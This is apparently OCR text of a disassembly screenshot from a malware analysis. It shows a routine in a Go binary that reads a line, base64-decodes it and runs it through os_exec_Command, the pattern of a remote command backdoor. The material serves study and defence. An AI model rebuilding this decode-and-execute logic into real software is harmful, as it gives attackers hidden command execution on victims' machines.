 Hex View-1
Structures
Enums
loc_4BD2C8:
mov [esp+0], ecx
mov byte ptr [esp+arg_0], 0Ah
call bufio__ptr_Reader_ReadString ; bufio__ptr_Reader_ReadString
mov eax, [esp+arg_4]
mov ecx, [esp+arg_8]
mov edx, dword_584724
mov [esp+0], edx
mov [esp+arg_0], eax
mov [esp+arg_4], ecx
call encoding_base64__ptr_Encoding_DecodeString ; encoding_base64__ptr_Encoding_DecodeString
mov eax, [esp+arg_8]
mov ecx, [esp+arg_C]
mov [esp+arg_44], ecx
lea edi, [esp+arg_440]
lea esi, off_50C7B0
call sub_44B378
mov dword ptr [esp+0], 0
lea ecx, word_4F46F2
mov [esp+arg_0], ecx
mov [esp+arg_4], 6
mov [esp+arg_8], eax
mov eax, [esp+arg_44]
mov [esp+arg_C], eax
call runtime_concatstring2
mov eax, [esp+arg_10]
mov ecx, [esp+arg_14]
mov [esp+arg_448], eax
mov [esp+arg_44C], ecx
lea eax, byte_4F41D7
mov [esp+0], eax
mov [esp+arg_0], 3
lea ecx, [esp+arg_440]
mov [esp+arg_4], ecx
mov [esp+arg_8], 2
mov [esp+arg_C], 2
call os_exec_Command
mov eax, [esp+arg_10]
mov [esp+arg_310], eax
lea ecx, dword_4E4780
mov [esp+0], ecx
call runtime_newobject
mov eax, [esp+arg_0]
mov byte ptr [eax], 1
mov ecx, [esp+arg_310]
test [ecx], al
mov edx, dword_5954C0
lea ebx, [ecx+4Ch]
test edx, edx
jnz loc_4BD63A
网信防务